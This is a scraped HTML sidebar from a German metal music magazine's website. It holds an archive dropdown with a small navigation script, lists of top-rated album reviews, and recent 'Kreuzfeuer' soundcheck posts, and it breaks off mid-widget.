	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
